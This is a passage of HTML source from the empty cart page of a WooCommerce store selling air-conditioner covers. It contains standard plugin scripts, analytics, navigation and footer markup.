name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-js-extra">
var wc_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"26e77d209d","apply_coupon_nonce":"2430452807","remove_coupon_nonce":"7c650b21d6"};
//# sourceURL=wc-cart-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=10.4.3" id="wc-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer"></script>



<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJSZBSC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["guruventure.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJSZBSC");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://guruventure.in/wp-admin/admin-ajax.php","security":"bd4052bac1","gallery_scrolloffset":"20","eppathtoscripts":"https://guruventure.in/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://guruventure.in/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://guruventure.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guruventure.in/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guruventure.in/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://guruventure.in/?p=11' />
<style id="cky-style-inline" type="bv_inline_delayed_css">[data-cky-tag]{visibility:hidden;}</style><style type="bv_inline_delayed_css">
span.wcmmq_prefix {
    float: left;
    padding: 10px;
    margin: 0;
}
</style>
	
	
			<style type="bv_inline_delayed_css">
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<link rel="icon" href="https://guruventure.in/wp-content/uploads/2023/11/image-8-100x100.png" sizes="32x32" />
<link rel="icon" href="https://guruventure.in/wp-content/uploads/2023/11/image-8.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guruventure.in/wp-content/uploads/2023/11/image-8.png" />

<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular page-template-default page page-id-11 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-cart woocommerce-page woocommerce-no-js jkit-color-scheme hello-elementor-default elementor-default elementor-kit-15348">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="15360" class="elementor elementor-15360 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30d02393 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30d02393" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6fc7a42f" data-id="6fc7a42f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7027773f elementor-widget elementor-widget-image" data-id="7027773f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://guruventure.in/">
							<img bv-data-src="https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/uploads/2022/09/0001-19769078279_20210415_014423_0000_pn.webp?bv_host=guruventure.in&amp;bv-resized-infos=bv_resized_mobile%3A343%2A131%3Bbv_resized_ipad%3A343%2A131%3Bbv_resized_desktop%3A343%2A131"  width="343" height="131" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20343%20131'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11964 bv-tag-attr-replace bv-lazyload-tag-img"   alt="" decoding="async" bv-data-srcset="https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/uploads/2022/09/0001-19769078279_20210415_014423_0000_pn.webp?bv_host=guruventure.in&bv-resized-infos=bv_resized_mobile%3A343%2A131%3Bbv_resized_ipad%3A343%2A131%3Bbv_resized_desktop%3A343%2A131 343w, https://guruventure.in/wp-content/uploads/2022/09/0001-19769078279_20210415_014423_0000_pn-300x115.webp 300w"  sizes="(max-width: 343px) 100vw, 343px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e26c6d3" data-id="7e26c6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81095b5 elementor-hidden-phone elementor-widget elementor-widget-elementskit-social-media" data-id="81095b5" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-8881043">
					    <a
						href="https://www.facebook.com/guruventure" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-18941cf">
					    <a
						href="https://twitter.com/i/flow/login?redirect_after_login=%2Fguru_venture" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="icon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-621ac51">
					    <a
						href="https://www.linkedin.com/company/guruventure/?viewAsMember=true" aria-label="Linkedin" class="1" >
							
							<i aria-hidden="true" class="icon icon-linkedin-1"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4404b043 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4404b043" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-429b5453" data-id="429b5453" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ba8b89a elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ba8b89a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-526dab99" data-id="526dab99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f954503 elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f954503" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-f954503" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11959"><a href="https://guruventure.in/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11960"><a href="https://guruventure.in/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13188"><a href="https://guruventure.in/product/1-0-ton-guru-premium-ac-protection/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11969"><a href="https://guruventure.in/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11953"><a href="https://guruventure.in/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f954503" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11959"><a href="https://guruventure.in/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11960"><a href="https://guruventure.in/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13188"><a href="https://guruventure.in/product/1-0-ton-guru-premium-ac-protection/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11969"><a href="https://guruventure.in/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11953"><a href="https://guruventure.in/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53ad24c0" data-id="53ad24c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-339ef141 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="339ef141" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://guruventure.in" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-339ef141">Search</label>

					
					<input id="elementor-search-form-339ef141" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-494cab5a toggle-icon--cart-solid elementor-widget__width-initial elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="494cab5a" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> 
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-11 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Cart</h1>		</div>
	
	<div class="page-content">
		<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="wc-empty-cart-message">
	<div class="cart-empty woocommerce-info" role="status">
		Your cart is currently empty.	</div>
</div>	<p class="return-to-shop">
		<a class="button wc-backward" href="https://guruventure.in/new-home/">
			Return to shop		</a>
	</p>
</div>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="15742" class="elementor elementor-15742 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20588575 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20588575" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-350d81c1" data-id="350d81c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4dd4defe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4dd4defe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485d1449" data-id="485d1449" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-363d851b elementor-widget elementor-widget-image" data-id="363d851b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/uploads/2023/11/image-8.png?bv_host=guruventure.in&amp;bv-resized-infos=bv_resized_mobile%3A127%2A131%3Bbv_resized_ipad%3A127%2A131%3Bbv_resized_desktop%3A127%2A131"  width="127" height="131" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20127%20131'%3E%3C/svg%3E" class="attachment-full size-full wp-image-12452 bv-tag-attr-replace bv-lazyload-tag-img"   alt="" decoding="async" />															</div>
				</div>
				<div class="elementor-element elementor-element-23575f84 elementor-widget elementor-widget-text-editor" data-id="23575f84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our covers are made to resist a variety of weather scenarios, guaranteeing that your air conditioner will continue to operate flawlessly for the whole year</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2fb4fa23" data-id="2fb4fa23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32c5b314 elementor-widget elementor-widget-heading" data-id="32c5b314" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Other Pages</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-58d6cff8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="58d6cff8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c776f3e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c776f3e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://guruventure.in/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://guruventure.in/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://guruventure.in/product/1-0-ton-guru-premium-ac-protection/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://guruventure.in/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://guruventure.in/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72ebbf9a" data-id="72ebbf9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51fc8cea elementor-widget elementor-widget-heading" data-id="51fc8cea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5ba59d49 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5ba59d49" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-106f991d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="106f991d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://guruventure.in/return-refund-policy/">

											<span class="elementor-icon-list-text">Returns &amp; refunds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://guruventure.in/order-tracking/">

											<span class="elementor-icon-list-text">Order tracking</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://guruventure.in/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://guruventure.in/contact-us/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://guruventure.in/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-cd3691 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cd3691" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-19541060 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19541060" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61c73c31" data-id="61c73c31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e81ebe4 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="2e81ebe4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Supported Payment :								</div>
				</div>
				<div class="elementor-element elementor-element-1c1170ce elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1c1170ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="[data-uri]" class="attachment-full size-full wp-image-15737" alt="" decoding="async"   />															</div>
				</div>
				<div class="elementor-element elementor-element-43e532b5 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="43e532b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="[data-uri]" class="attachment-full size-full wp-image-15738" alt="" decoding="async"   />															</div>
				</div>
				<div class="elementor-element elementor-element-4b52f900 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="4b52f900" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="[data-uri]" class="attachment-full size-full wp-image-15739" alt="" decoding="async"   />															</div>
				</div>
				<div class="elementor-element elementor-element-3f349f03 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3f349f03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="[data-uri]" class="attachment-full size-full wp-image-15740" alt="" decoding="async"   />															</div>
				</div>
				<div class="elementor-element elementor-element-1be20976 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1be20976" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="[data-uri]" class="attachment-full size-full wp-image-15741" alt="" decoding="async"   />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf1bb87" data-id="1cf1bb87" data-element_type="column">
